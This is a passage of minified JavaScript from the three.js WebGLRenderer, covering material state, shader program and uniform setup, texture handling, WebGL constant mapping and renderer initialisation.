p(a){a.side!==THREE.DoubleSide?ta.enable(pa.CULL_FACE):ta.disable(pa.CULL_FACE),ta.setFlipSided(a.side===THREE.BackSide),!0===a.transparent?ta.setBlending(a.blending,a.blendEquation,a.blendSrc,a.blendDst,a.blendEquationAlpha,a.blendSrcAlpha,a.blendDstAlpha):ta.setBlending(THREE.NoBlending),ta.setDepthFunc(a.depthFunc),ta.setDepthTest(a.depthTest),ta.setDepthWrite(a.depthWrite),ta.setColorWrite(a.colorWrite),ta.setPolygonOffset(a.polygonOffset,a.polygonOffsetFactor,a.polygonOffsetUnits)}function q(a,b,c,d){aa=0;var e=ua.get(c);if(void 0===e.program&&(c.needsUpdate=!0),void 0!==e.lightsHash&&e.lightsHash!==ma.hash&&(c.needsUpdate=!0),c.needsUpdate){a:{var f=ua.get(c),g=wa.getParameters(c,ma,b,d),j=wa.getProgramCode(c,g),k=f.program,l=!0;if(void 0===k)c.addEventListener("dispose",h);else if(k.code!==j)i(c);else{if(void 0!==g.shaderID)break a;l=!1}if(l&&(g.shaderID?(k=THREE.ShaderLib[g.shaderID],f.__webglShader={name:c.type,uniforms:THREE.UniformsUtils.clone(k.uniforms),vertexShader:k.vertexShader,fragmentShader:k.fragmentShader}):f.__webglShader={name:c.type,uniforms:c.uniforms,vertexShader:c.vertexShader,fragmentShader:c.fragmentShader},c.__webglShader=f.__webglShader,k=wa.acquireProgram(c,g,j),f.program=k,c.program=k),g=k.getAttributes(),c.morphTargets)for(j=c.numSupportedMorphTargets=0;j<S.maxMorphTargets;j++)0<=g["morphTarget"+j]&&c.numSupportedMorphTargets++;if(c.morphNormals)for(j=c.numSupportedMorphNormals=0;j<S.maxMorphNormals;j++)0<=g["morphNormal"+j]&&c.numSupportedMorphNormals++;f.uniformsList=[];var m,g=f.__webglShader.uniforms,j=f.program.getUniforms();for(m in g)(k=j[m])&&f.uniformsList.push([f.__webglShader.uniforms[m],k]);for((c instanceof THREE.MeshPhongMaterial||c instanceof THREE.MeshLambertMaterial||c instanceof THREE.MeshStandardMaterial||c.lights)&&(f.lightsHash=ma.hash,g.ambientLightColor.value=ma.ambient,g.directionalLights.value=ma.directional,g.spotLights.value=ma.spot,g.pointLights.value=ma.point,g.hemisphereLights.value=ma.hemi,g.directionalShadowMap.value=ma.directionalShadowMap,g.directionalShadowMatrix.value=ma.directionalShadowMatrix,g.spotShadowMap.value=ma.spotShadowMap,g.spotShadowMatrix.value=ma.spotShadowMatrix,g.pointShadowMap.value=ma.pointShadowMap,g.pointShadowMatrix.value=ma.pointShadowMatrix),f.hasDynamicUniforms=!1,m=0,g=f.uniformsList.length;m<g;m++)if(!0===f.uniformsList[m][0].dynamic){f.hasDynamicUniforms=!0;break}}c.needsUpdate=!1}if(k=j=l=!1,f=e.program,m=f.getUniforms(),g=e.__webglShader.uniforms,f.id!==T&&(pa.useProgram(f.program),T=f.id,k=j=l=!0),c.id!==W&&(W=c.id,j=!0),(l||a!==Y)&&(pa.uniformMatrix4fv(m.projectionMatrix,!1,a.projectionMatrix.elements),sa.logarithmicDepthBuffer&&pa.uniform1f(m.logDepthBufFC,2/(Math.log(a.far+1)/Math.LN2)),a!==Y&&(Y=a,k=j=!0),(c instanceof THREE.ShaderMaterial||c instanceof THREE.MeshPhongMaterial||c instanceof THREE.MeshStandardMaterial||c.envMap)&&void 0!==m.cameraPosition&&(la.setFromMatrixPosition(a.matrixWorld),pa.uniform3f(m.cameraPosition,la.x,la.y,la.z)),(c instanceof THREE.MeshPhongMaterial||c instanceof THREE.MeshLambertMaterial||c instanceof THREE.MeshBasicMaterial||c instanceof THREE.MeshStandardMaterial||c instanceof THREE.ShaderMaterial||c.skinning)&&void 0!==m.viewMatrix&&pa.uniformMatrix4fv(m.viewMatrix,!1,a.matrixWorldInverse.elements)),c.skinning&&(d.bindMatrix&&void 0!==m.bindMatrix&&pa.uniformMatrix4fv(m.bindMatrix,!1,d.bindMatrix.elements),d.bindMatrixInverse&&void 0!==m.bindMatrixInverse&&pa.uniformMatrix4fv(m.bindMatrixInverse,!1,d.bindMatrixInverse.elements),sa.floatVertexTextures&&d.skeleton&&d.skeleton.useVertexTexture?(void 0!==m.boneTexture&&(l=r(),pa.uniform1i(m.boneTexture,l),S.setTexture(d.skeleton.boneTexture,l)),void 0!==m.boneTextureWidth&&pa.uniform1i(m.boneTextureWidth,d.skeleton.boneTextureWidth),void 0!==m.boneTextureHeight&&pa.uniform1i(m.boneTextureHeight,d.skeleton.boneTextureHeight)):d.skeleton&&d.skeleton.boneMatrices&&void 0!==m.boneGlobalMatrices&&pa.uniformMatrix4fv(m.boneGlobalMatrices,!1,d.skeleton.boneMatrices)),j){if((c instanceof THREE.MeshPhongMaterial||c instanceof THREE.MeshLambertMaterial||c instanceof THREE.MeshStandardMaterial||c.lights)&&(j=k,g.ambientLightColor.needsUpdate=j,g.directionalLights.needsUpdate=j,g.pointLights.needsUpdate=j,g.spotLights.needsUpdate=j,g.hemisphereLights.needsUpdate=j),b&&c.fog&&(g.fogColor.value=b.color,b instanceof THREE.Fog?(g.fogNear.value=b.near,g.fogFar.value=b.far):b instanceof THREE.FogExp2&&(g.fogDensity.value=b.density)),c instanceof THREE.MeshBasicMaterial||c instanceof THREE.MeshLambertMaterial||c instanceof THREE.MeshPhongMaterial||c instanceof THREE.MeshStandardMaterial){g.opacity.value=c.opacity,g.diffuse.value=c.color,c.emissive&&g.emissive.value.copy(c.emissive).multiplyScalar(c.emissiveIntensity),g.map.value=c.map,g.specularMap.value=c.specularMap,g.alphaMap.value=c.alphaMap,c.aoMap&&(g.aoMap.value=c.aoMap,g.aoMapIntensity.value=c.aoMapIntensity);var n;c.map?n=c.map:c.specularMap?n=c.specularMap:c.displacementMap?n=c.displacementMap:c.normalMap?n=c.normalMap:c.bumpMap?n=c.bumpMap:c.roughnessMap?n=c.roughnessMap:c.metalnessMap?n=c.metalnessMap:c.alphaMap?n=c.alphaMap:c.emissiveMap&&(n=c.emissiveMap),void 0!==n&&(n instanceof THREE.WebGLRenderTarget&&(n=n.texture),b=n.offset,n=n.repeat,g.offsetRepeat.value.set(b.x,b.y,n.x,n.y)),g.envMap.value=c.envMap,g.flipEnvMap.value=c.envMap instanceof THREE.WebGLRenderTargetCube?1:-1,g.reflectivity.value=c.reflectivity,g.refractionRatio.value=c.refractionRatio}c instanceof THREE.LineBasicMaterial?(g.diffuse.value=c.color,g.opacity.value=c.opacity):c instanceof THREE.LineDashedMaterial?(g.diffuse.value=c.color,g.opacity.value=c.opacity,g.dashSize.value=c.dashSize,g.totalSize.value=c.dashSize+c.gapSize,g.scale.value=c.scale):c instanceof THREE.PointsMaterial?(g.diffuse.value=c.color,g.opacity.value=c.opacity,g.size.value=c.size*fa,g.scale.value=C.clientHeight/2,g.map.value=c.map,null!==c.map&&(n=c.map.offset,c=c.map.repeat,g.offsetRepeat.value.set(n.x,n.y,c.x,c.y))):c instanceof THREE.MeshLambertMaterial?(c.lightMap&&(g.lightMap.value=c.lightMap,g.lightMapIntensity.value=c.lightMapIntensity),c.emissiveMap&&(g.emissiveMap.value=c.emissiveMap)):c instanceof THREE.MeshPhongMaterial?(g.specular.value=c.specular,g.shininess.value=Math.max(c.shininess,1e-4),c.lightMap&&(g.lightMap.value=c.lightMap,g.lightMapIntensity.value=c.lightMapIntensity),c.emissiveMap&&(g.emissiveMap.value=c.emissiveMap),c.bumpMap&&(g.bumpMap.value=c.bumpMap,g.bumpScale.value=c.bumpScale),c.normalMap&&(g.normalMap.value=c.normalMap,g.normalScale.value.copy(c.normalScale)),c.displacementMap&&(g.displacementMap.value=c.displacementMap,g.displacementScale.value=c.displacementScale,g.displacementBias.value=c.displacementBias)):c instanceof THREE.MeshStandardMaterial?(g.roughness.value=c.roughness,g.metalness.value=c.metalness,c.roughnessMap&&(g.roughnessMap.value=c.roughnessMap),c.metalnessMap&&(g.metalnessMap.value=c.metalnessMap),c.lightMap&&(g.lightMap.value=c.lightMap,g.lightMapIntensity.value=c.lightMapIntensity),c.emissiveMap&&(g.emissiveMap.value=c.emissiveMap),c.bumpMap&&(g.bumpMap.value=c.bumpMap,g.bumpScale.value=c.bumpScale),c.normalMap&&(g.normalMap.value=c.normalMap,g.normalScale.value.copy(c.normalScale)),c.displacementMap&&(g.displacementMap.value=c.displacementMap,g.displacementScale.value=c.displacementScale,g.displacementBias.value=c.displacementBias),c.envMap&&(g.envMapIntensity.value=c.envMapIntensity)):c instanceof THREE.MeshDepthMaterial?(g.mNear.value=a.near,g.mFar.value=a.far,g.opacity.value=c.opacity):c instanceof THREE.MeshNormalMaterial&&(g.opacity.value=c.opacity),s(e.uniformsList)}if(pa.uniformMatrix4fv(m.modelViewMatrix,!1,d.modelViewMatrix.elements),m.normalMatrix&&pa.uniformMatrix3fv(m.normalMatrix,!1,d.normalMatrix.elements),void 0!==m.modelMatrix&&pa.uniformMatrix4fv(m.modelMatrix,!1,d.matrixWorld.elements),!0===e.hasDynamicUniforms){for(e=e.uniformsList,c=[],n=0,b=e.length;n<b;n++)m=e[n][0],g=m.onUpdateCallback,void 0!==g&&(g.bind(m)(d,a),c.push(e[n]));s(c)}return f}function r(){var a=aa;return a>=sa.maxTextures&&console.warn("WebGLRenderer: trying to use "+a+" texture units while this GPU supports only "+sa.maxTextures),aa+=1,a}function s(a){for(var b,c,d=0,e=a.length;d<e;d++){var f=a[d][0];if(!1!==f.needsUpdate){var g=f.type;b=f.value;var h=a[d][1];switch(g){case"1i":pa.uniform1i(h,b);break;case"1f":pa.uniform1f(h,b);break;case"2f":pa.uniform2f(h,b[0],b[1]);break;case"3f":pa.uniform3f(h,b[0],b[1],b[2]);break;case"4f":pa.uniform4f(h,b[0],b[1],b[2],b[3]);break;case"1iv":pa.uniform1iv(h,b);break;case"3iv":pa.uniform3iv(h,b);break;case"1fv":pa.uniform1fv(h,b);break;case"2fv":pa.uniform2fv(h,b);break;case"3fv":pa.uniform3fv(h,b);break;case"4fv":pa.uniform4fv(h,b);break;case"Matrix2fv":pa.uniformMatrix2fv(h,!1,b);break;case"Matrix3fv":pa.uniformMatrix3fv(h,!1,b);break;case"Matrix4fv":pa.uniformMatrix4fv(h,!1,b);break;case"i":pa.uniform1i(h,b);break;case"f":pa.uniform1f(h,b);break;case"v2":pa.uniform2f(h,b.x,b.y);break;case"v3":pa.uniform3f(h,b.x,b.y,b.z);break;case"v4":pa.uniform4f(h,b.x,b.y,b.z,b.w);break;case"c":pa.uniform3f(h,b.r,b.g,b.b);break;case"sa":for(g=0;g<b.length;g++)for(var i in f.properties){var j=h[g][i];switch(c=b[g][i],f.properties[i].type){case"i":pa.uniform1i(j,c);break;case"f":pa.uniform1f(j,c);break;case"v2":pa.uniform2f(j,c.x,c.y);break;case"v3":pa.uniform3f(j,c.x,c.y,c.z);break;case"v4":pa.uniform4f(j,c.x,c.y,c.z,c.w);break;case"c":pa.uniform3f(j,c.r,c.g,c.b);break;case"m4":pa.uniformMatrix4fv(j,!1,c.elements)}}break;case"iv1":pa.uniform1iv(h,b);break;case"iv":pa.uniform3iv(h,b);break;case"fv1":pa.uniform1fv(h,b);break;case"fv":pa.uniform3fv(h,b);break;case"v2v":for(void 0===f._array&&(f._array=new Float32Array(2*b.length)),c=g=0,j=b.length;g<j;g++,c+=2)f._array[c+0]=b[g].x,f._array[c+1]=b[g].y;pa.uniform2fv(h,f._array);break;case"v3v":for(void 0===f._array&&(f._array=new Float32Array(3*b.length)),c=g=0,j=b.length;g<j;g++,c+=3)f._array[c+0]=b[g].x,f._array[c+1]=b[g].y,f._array[c+2]=b[g].z;pa.uniform3fv(h,f._array);break;case"v4v":for(void 0===f._array&&(f._array=new Float32Array(4*b.length)),c=g=0,j=b.length;g<j;g++,c+=4)f._array[c+0]=b[g].x,f._array[c+1]=b[g].y,f._array[c+2]=b[g].z,f._array[c+3]=b[g].w;pa.uniform4fv(h,f._array);break;case"m2":pa.uniformMatrix2fv(h,!1,b.elements);break;case"m3":pa.uniformMatrix3fv(h,!1,b.elements);break;case"m3v":for(void 0===f._array&&(f._array=new Float32Array(9*b.length)),g=0,j=b.length;g<j;g++)b[g].flattenToArrayOffset(f._array,9*g);pa.uniformMatrix3fv(h,!1,f._array);break;case"m4":pa.uniformMatrix4fv(h,!1,b.elements);break;case"m4v":for(void 0===f._array&&(f._array=new Float32Array(16*b.length)),g=0,j=b.length;g<j;g++)b[g].flattenToArrayOffset(f._array,16*g);pa.uniformMatrix4fv(h,!1,f._array);break;case"t":if(c=r(),pa.uniform1i(h,c),!b)continue;b instanceof THREE.CubeTexture||Array.isArray(b.image)&&6===b.image.length?w(b,c):b instanceof THREE.WebGLRenderTargetCube?x(b.texture,c):b instanceof THREE.WebGLRenderTarget?S.setTexture(b.texture,c):S.setTexture(b,c);break;case"tv":for(void 0===f._array&&(f._array=[]),g=0,j=f.value.length;g<j;g++)f._array[g]=r();for(pa.uniform1iv(h,f._array),g=0,j=f.value.length;g<j;g++)b=f.value[g],c=f._array[g],b&&(b instanceof THREE.CubeTexture||b.image instanceof Array&&6===b.image.length?w(b,c):b instanceof THREE.WebGLRenderTarget?S.setTexture(b.texture,c):b instanceof THREE.WebGLRenderTargetCube?x(b.texture,c):S.setTexture(b,c));break;default:console.warn("THREE.WebGLRenderer: Unknown uniform type: "+g)}}}}function t(a,b,c){c?(pa.texParameteri(a,pa.TEXTURE_WRAP_S,B(b.wrapS)),pa.texParameteri(a,pa.TEXTURE_WRAP_T,B(b.wrapT)),pa.texParameteri(a,pa.TEXTURE_MAG_FILTER,B(b.magFilter)),pa.texParameteri(a,pa.TEXTURE_MIN_FILTER,B(b.minFilter))):(pa.texParameteri(a,pa.TEXTURE_WRAP_S,pa.CLAMP_TO_EDGE),pa.texParameteri(a,pa.TEXTURE_WRAP_T,pa.CLAMP_TO_EDGE),b.wrapS===THREE.ClampToEdgeWrapping&&b.wrapT===THREE.ClampToEdgeWrapping||console.warn("THREE.WebGLRenderer: Texture is not power of two. Texture.wrapS and Texture.wrapT should be set to THREE.ClampToEdgeWrapping.",b),pa.texParameteri(a,pa.TEXTURE_MAG_FILTER,A(b.magFilter)),pa.texParameteri(a,pa.TEXTURE_MIN_FILTER,A(b.minFilter)),b.minFilter!==THREE.NearestFilter&&b.minFilter!==THREE.LinearFilter&&console.warn("THREE.WebGLRenderer: Texture is not power of two. Texture.minFilter should be set to THREE.NearestFilter or THREE.LinearFilter.",b)),!(c=ra.get("EXT_texture_filter_anisotropic"))||b.type===THREE.FloatType&&null===ra.get("OES_texture_float_linear")||b.type===THREE.HalfFloatType&&null===ra.get("OES_texture_half_float_linear")||!(1<b.anisotropy||ua.get(b).__currentAnisotropy)||(pa.texParameterf(a,c.TEXTURE_MAX_ANISOTROPY_EXT,Math.min(b.anisotropy,S.getMaxAnisotropy())),ua.get(b).__currentAnisotropy=b.anisotropy)}function u(a,b){if(a.width>b||a.height>b){var c=b/Math.max(a.width,a.height),d=document.createElement("canvas");return d.width=Math.floor(a.width*c),d.height=Math.floor(a.height*c),d.getContext("2d").drawImage(a,0,0,a.width,a.height,0,0,d.width,d.height),console.warn("THREE.WebGLRenderer: image is too big ("+a.width+"x"+a.height+"). Resized to "+d.width+"x"+d.height,a),d}return a}function v(a){return THREE.Math.isPowerOfTwo(a.width)&&THREE.Math.isPowerOfTwo(a.height);
}function w(a,b){var c=ua.get(a);if(6===a.image.length)if(0<a.version&&c.__version!==a.version){c.__image__webglTextureCube||(a.addEventListener("dispose",f),c.__image__webglTextureCube=pa.createTexture(),na.textures++),ta.activeTexture(pa.TEXTURE0+b),ta.bindTexture(pa.TEXTURE_CUBE_MAP,c.__image__webglTextureCube),pa.pixelStorei(pa.UNPACK_FLIP_Y_WEBGL,a.flipY);for(var d=a instanceof THREE.CompressedTexture,e=a.image[0]instanceof THREE.DataTexture,g=[],h=0;6>h;h++)g[h]=!S.autoScaleCubemaps||d||e?e?a.image[h].image:a.image[h]:u(a.image[h],sa.maxCubemapSize);var i=v(g[0]),j=B(a.format),k=B(a.type);for(t(pa.TEXTURE_CUBE_MAP,a,i),h=0;6>h;h++)if(d)for(var l,m=g[h].mipmaps,n=0,o=m.length;n<o;n++)l=m[n],a.format!==THREE.RGBAFormat&&a.format!==THREE.RGBFormat?-1<ta.getCompressedTextureFormats().indexOf(j)?ta.compressedTexImage2D(pa.TEXTURE_CUBE_MAP_POSITIVE_X+h,n,j,l.width,l.height,0,l.data):console.warn("THREE.WebGLRenderer: Attempt to load unsupported compressed texture format in .setCubeTexture()"):ta.texImage2D(pa.TEXTURE_CUBE_MAP_POSITIVE_X+h,n,j,l.width,l.height,0,j,k,l.data);else e?ta.texImage2D(pa.TEXTURE_CUBE_MAP_POSITIVE_X+h,0,j,g[h].width,g[h].height,0,j,k,g[h].data):ta.texImage2D(pa.TEXTURE_CUBE_MAP_POSITIVE_X+h,0,j,j,k,g[h]);a.generateMipmaps&&i&&pa.generateMipmap(pa.TEXTURE_CUBE_MAP),c.__version=a.version,a.onUpdate&&a.onUpdate(a)}else ta.activeTexture(pa.TEXTURE0+b),ta.bindTexture(pa.TEXTURE_CUBE_MAP,c.__image__webglTextureCube)}function x(a,b){ta.activeTexture(pa.TEXTURE0+b),ta.bindTexture(pa.TEXTURE_CUBE_MAP,ua.get(a).__webglTexture)}function y(a,b,c,d){var e=B(b.texture.format),f=B(b.texture.type);ta.texImage2D(d,0,e,b.width,b.height,0,e,f,null),pa.bindFramebuffer(pa.FRAMEBUFFER,a),pa.framebufferTexture2D(pa.FRAMEBUFFER,c,d,ua.get(b.texture).__webglTexture,0),pa.bindFramebuffer(pa.FRAMEBUFFER,null)}function z(a,b){pa.bindRenderbuffer(pa.RENDERBUFFER,a),b.depthBuffer&&!b.stencilBuffer?(pa.renderbufferStorage(pa.RENDERBUFFER,pa.DEPTH_COMPONENT16,b.width,b.height),pa.framebufferRenderbuffer(pa.FRAMEBUFFER,pa.DEPTH_ATTACHMENT,pa.RENDERBUFFER,a)):b.depthBuffer&&b.stencilBuffer?(pa.renderbufferStorage(pa.RENDERBUFFER,pa.DEPTH_STENCIL,b.width,b.height),pa.framebufferRenderbuffer(pa.FRAMEBUFFER,pa.DEPTH_STENCIL_ATTACHMENT,pa.RENDERBUFFER,a)):pa.renderbufferStorage(pa.RENDERBUFFER,pa.RGBA4,b.width,b.height),pa.bindRenderbuffer(pa.RENDERBUFFER,null)}function A(a){return a===THREE.NearestFilter||a===THREE.NearestMipMapNearestFilter||a===THREE.NearestMipMapLinearFilter?pa.NEAREST:pa.LINEAR}function B(a){var b;if(a===THREE.RepeatWrapping)return pa.REPEAT;if(a===THREE.ClampToEdgeWrapping)return pa.CLAMP_TO_EDGE;if(a===THREE.MirroredRepeatWrapping)return pa.MIRRORED_REPEAT;if(a===THREE.NearestFilter)return pa.NEAREST;if(a===THREE.NearestMipMapNearestFilter)return pa.NEAREST_MIPMAP_NEAREST;if(a===THREE.NearestMipMapLinearFilter)return pa.NEAREST_MIPMAP_LINEAR;if(a===THREE.LinearFilter)return pa.LINEAR;if(a===THREE.LinearMipMapNearestFilter)return pa.LINEAR_MIPMAP_NEAREST;if(a===THREE.LinearMipMapLinearFilter)return pa.LINEAR_MIPMAP_LINEAR;if(a===THREE.UnsignedByteType)return pa.UNSIGNED_BYTE;if(a===THREE.UnsignedShort4444Type)return pa.UNSIGNED_SHORT_4_4_4_4;if(a===THREE.UnsignedShort5551Type)return pa.UNSIGNED_SHORT_5_5_5_1;if(a===THREE.UnsignedShort565Type)return pa.UNSIGNED_SHORT_5_6_5;if(a===THREE.ByteType)return pa.BYTE;if(a===THREE.ShortType)return pa.SHORT;if(a===THREE.UnsignedShortType)return pa.UNSIGNED_SHORT;if(a===THREE.IntType)return pa.INT;if(a===THREE.UnsignedIntType)return pa.UNSIGNED_INT;if(a===THREE.FloatType)return pa.FLOAT;if(b=ra.get("OES_texture_half_float"),null!==b&&a===THREE.HalfFloatType)return b.HALF_FLOAT_OES;if(a===THREE.AlphaFormat)return pa.ALPHA;if(a===THREE.RGBFormat)return pa.RGB;if(a===THREE.RGBAFormat)return pa.RGBA;if(a===THREE.LuminanceFormat)return pa.LUMINANCE;if(a===THREE.LuminanceAlphaFormat)return pa.LUMINANCE_ALPHA;if(a===THREE.AddEquation)return pa.FUNC_ADD;if(a===THREE.SubtractEquation)return pa.FUNC_SUBTRACT;if(a===THREE.ReverseSubtractEquation)return pa.FUNC_REVERSE_SUBTRACT;if(a===THREE.ZeroFactor)return pa.ZERO;if(a===THREE.OneFactor)return pa.ONE;if(a===THREE.SrcColorFactor)return pa.SRC_COLOR;if(a===THREE.OneMinusSrcColorFactor)return pa.ONE_MINUS_SRC_COLOR;if(a===THREE.SrcAlphaFactor)return pa.SRC_ALPHA;if(a===THREE.OneMinusSrcAlphaFactor)return pa.ONE_MINUS_SRC_ALPHA;if(a===THREE.DstAlphaFactor)return pa.DST_ALPHA;if(a===THREE.OneMinusDstAlphaFactor)return pa.ONE_MINUS_DST_ALPHA;if(a===THREE.DstColorFactor)return pa.DST_COLOR;if(a===THREE.OneMinusDstColorFactor)return pa.ONE_MINUS_DST_COLOR;if(a===THREE.SrcAlphaSaturateFactor)return pa.SRC_ALPHA_SATURATE;if(b=ra.get("WEBGL_compressed_texture_s3tc"),null!==b){if(a===THREE.RGB_S3TC_DXT1_Format)return b.COMPRESSED_RGB_S3TC_DXT1_EXT;if(a===THREE.RGBA_S3TC_DXT1_Format)return b.COMPRESSED_RGBA_S3TC_DXT1_EXT;if(a===THREE.RGBA_S3TC_DXT3_Format)return b.COMPRESSED_RGBA_S3TC_DXT3_EXT;if(a===THREE.RGBA_S3TC_DXT5_Format)return b.COMPRESSED_RGBA_S3TC_DXT5_EXT}if(b=ra.get("WEBGL_compressed_texture_pvrtc"),null!==b){if(a===THREE.RGB_PVRTC_4BPPV1_Format)return b.COMPRESSED_RGB_PVRTC_4BPPV1_IMG;if(a===THREE.RGB_PVRTC_2BPPV1_Format)return b.COMPRESSED_RGB_PVRTC_2BPPV1_IMG;if(a===THREE.RGBA_PVRTC_4BPPV1_Format)return b.COMPRESSED_RGBA_PVRTC_4BPPV1_IMG;if(a===THREE.RGBA_PVRTC_2BPPV1_Format)return b.COMPRESSED_RGBA_PVRTC_2BPPV1_IMG}if(b=ra.get("WEBGL_compressed_texture_etc1"),null!==b&&a===THREE.RGB_ETC1_Format)return b.COMPRESSED_RGB_ETC1_WEBGL;if(b=ra.get("EXT_blend_minmax"),null!==b){if(a===THREE.MinEquation)return b.MIN_EXT;if(a===THREE.MaxEquation)return b.MAX_EXT}return 0}console.log("THREE.WebGLRenderer",THREE.REVISION),a=a||{};var C=void 0!==a.canvas?a.canvas:document.createElement("canvas"),D=void 0!==a.context?a.context:null,E=void 0!==a.alpha&&a.alpha,F=void 0===a.depth||a.depth,G=void 0===a.stencil||a.stencil,H=void 0!==a.antialias&&a.antialias,I=void 0===a.premultipliedAlpha||a.premultipliedAlpha,J=void 0!==a.preserveDrawingBuffer&&a.preserveDrawingBuffer,K=[],L=[],M=-1,N=[],O=-1,P=new Float32Array(8),Q=[],R=[];this.domElement=C,this.context=null,this.sortObjects=this.autoClearStencil=this.autoClearDepth=this.autoClearColor=this.autoClear=!0,this.gammaFactor=2,this.gammaOutput=this.gammaInput=!1,this.maxMorphTargets=8,this.maxMorphNormals=4,this.autoScaleCubemaps=!0;var S=this,T=null,U=null,V=null,W=-1,X="",Y=null,Z=new THREE.Vector4,$=null,_=new THREE.Vector4,aa=0,ba=new THREE.Color(0),ca=0,da=C.width,ea=C.height,fa=1,ga=new THREE.Vector4(0,0,da,ea),ha=!1,ia=new THREE.Vector4(0,0,da,ea),ja=new THREE.Frustum,ka=new THREE.Matrix4,la=new THREE.Vector3,ma={hash:"",ambient:[0,0,0],directional:[],directionalShadowMap:[],directionalShadowMatrix:[],spot:[],spotShadowMap:[],spotShadowMatrix:[],point:[],pointShadowMap:[],pointShadowMatrix:[],hemi:[],shadows:[],shadowsPointLight:0},na={geometries:0,textures:0},oa={calls:0,vertices:0,faces:0,points:0};this.info={render:oa,memory:na,programs:null};var pa;try{if(E={alpha:E,depth:F,stencil:G,antialias:H,premultipliedAlpha:I,preserveDrawingBuffer:J},pa=D||C.getContext("webgl",E)||C.getContext("experimental-webgl",E),null===pa){if(null!==C.getContext("webgl"))throw"Error creating WebGL context with your selected attributes.";throw"Error creating WebGL context."}C.addEventListener("webglcontextlost",e,!1)}catch(qa){console.error("THREE.WebGLRenderer: "+qa)}var ra=new THREE.WebGLExtensions(pa);ra.get("OES_texture_float"),ra.get("OES_texture_float_linear"),ra.get("OES_texture_half_float"),ra.get("OES_texture_half_float_linear"),ra.get("OES_standard_derivatives"),ra.get("ANGLE_instanced_arrays"),ra.get("OES_element_index_uint")&&(THREE.BufferGeometry.MaxIndex=4294967296);var sa=new THREE.WebGLCapabilities(pa,ra,a),ta=new THREE.WebGLState(pa,ra,B),ua=new THREE.WebGLProperties,va=new THREE.WebGLObjects(pa,ua,this.info),wa=new THREE.WebGLPrograms(this,sa),xa=new THREE.WebGLLights;this.info.programs=wa.programs;var ya=new THREE.WebGLBufferRenderer(pa,ra,oa),za=new THREE.WebGLIndexedBufferRenderer(pa,ra,oa);c(),this.context=pa,this.capabilities=sa,this.extensions=ra,this.properties=ua,this.state=ta;var Aa=new THREE.WebGLShadowMap(this,ma,va);this.shadowMap=Aa;var Ba=new THREE.SpritePlugin(this,Q),Ca=new THREE.LensFlarePlugin(this,R);this.getContext=function(){return pa},this.getContextAttributes=function(){return pa.getContextAttributes()},this.forceContextLoss=function(){ra.get("WEBGL_lose_context").loseContext()},this.getMaxAnisotropy=function(){var a;return function(){if(void 0!==a)return a;var b=ra.get("EXT_texture_filter_anisotropic");return a=null!==b?pa.getParameter(b.MAX_TEXTURE_MAX_ANISOTROPY_EXT):0}}(),this.getPrecision=function(){return sa.precision},this.getPixelRatio=function(){return fa},this.setPixelRatio=function(a){void 0!==a&&(fa=a,this.setSize(ia.z,ia.w,!1))},this.getSize=function(){return{width:da,height:ea}},this.setSize=function(a,b,c){da=a,ea=b,C.width=a*fa,C.height=b*fa,!1!==c&&(C.style.width=a+"px",C.style.height=b+"px"),this.setViewport(0,0,a,b)},this.setViewport=function(a,b,c,d){ta.viewport(ia.set(a,b,c,d))},this.setScissor=function(a,b,c,d){ta.scissor(ga.set(a,b,c,d))},this.setScissorTest=function(a){ta.setScissorTest(ha=a)},this.getClearColor=function(){return ba},this.setClearColor=function(a,c){ba.set(a),ca=void 0!==c?c:1,b(ba.r,ba.g,ba.b,ca)},this.getClearAlpha=function(){return ca},this.setClearAlpha=function(a){ca=a,b(ba.r,ba.g,ba.b,ca)},this.clear=function(a,b,c){var d=0;(void 0===a||a)&&(d|=pa.COLOR_BUFFER_BIT),(void 0===b||b)&&(d|=pa.DEPTH_BUFFER_BIT),(void 0===c||c)&&(d|=pa.STENCIL_BUFFER_BIT),pa.clear(d)},this.clearColor=function(){this.clear(!0,!1,!1)},this.clearDepth=function(){this.clear(!1,!0,!1)},this.clearStencil=function(){this.clear(!1,!1,!0)},this.clearTarget=function(a,b,c,d){this.setRenderTarget(a),this.clear(b,c,d)},this.resetGLState=d,this.dispose=function(){C.removeEventListener("webglcontextlost",e,!1)},this.renderBufferImmediate=function(a,b,c){ta.initAttributes();var d=ua.get(a);if(a.hasPositions&&!d.position&&(d.position=pa.createBuffer()),a.hasNormals&&!d.normal&&(d.normal=pa.createBuffer()),a.hasUvs&&!d.uv&&(d.uv=pa.createBuffer()),a.hasColors&&!d.color&&(d.color=pa.createBuffer()),b=b.getAttributes(),a.hasPositions&&(pa.bindBuffer(pa.ARRAY_BUFFER,d.position),pa.bufferData(pa.ARRAY_BUFFER,a.positionArray,pa.DYNAMIC_DRAW),ta.enableAttribute(b.position),pa.vertexAttribPointer(b.position,3,pa.FLOAT,!1,0,0)),a.hasNormals){if(pa.bindBuffer(pa.ARRAY_BUFFER,d.normal),"MeshPhongMaterial"!==c.type&&"MeshStandardMaterial"!==c.type&&c.shading===THREE.FlatShading)for(var e=0,f=3*a.count;e<f;e+=9){var g=a.normalArray,h=(g[e+0]+g[e+3]+g[e+6])/3,i=(g[e+1]+g[e+4]+g[e+7])/3,j=(g[e+2]+g[e+5]+g[e+8])/3;g[e+0]=h,g[e+1]=i,g[e+2]=j,g[e+3]=h,g[e+4]=i,g[e+5]=j,g[e+6]=h,g[e+7]=i,g[e+8]=j}pa.bufferData(pa.ARRAY_BUFFER,a.normalArray,pa.DYNAMIC_DRAW),ta.enableAttribute(b.normal),pa.vertexAttribPointer(b.normal,3,pa.FLOAT,!1,0,0)}a.hasUvs&&c.map&&(pa.bindBuffer(pa.ARRAY_BUFFER,d.uv),pa.bufferData(pa.ARRAY_BUFFER,a.uvArray,pa.DYNAMIC_DRAW),ta.enableAttribute(b.uv),pa.vertexAttribPointer(b.uv,2,pa.FLOAT,!1,0,0)),a.hasColors&&c.vertexColors!==THREE.NoColors&&(pa.bindBuffer(pa.ARRAY_BUFFER,d.color),pa.bufferData(pa.ARRAY_BUFFER,a.colorArray,pa.DYNAMIC_DRAW),ta.enableAttribute(b.color),pa.vertexAttribPointer(b.color,3,pa.FLOAT,!1,0,0)),ta.disableUnusedAttributes(),pa.drawArrays(pa.TRIANGLES,0,a.count),a.count=0},this.renderBufferDirect=function(a,b,c,d,e,f){p(d);var g=q(a,b,d,e),h=!1;if(a=c.id+"_"+g.id+"_"+d.wireframe,a!==X&&(X=a,h=!0),b=e.morphTargetInfluences,void 0!==b){a=[];for(var i=0,h=b.length;i<h;i++){var k=b[i];a.push([k,i])}a.sort(j),8<a.length&&(a.length=8);for(var 